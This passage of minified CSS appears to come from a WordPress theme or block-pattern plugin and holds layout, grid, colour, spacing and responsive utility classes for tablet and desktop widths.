29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 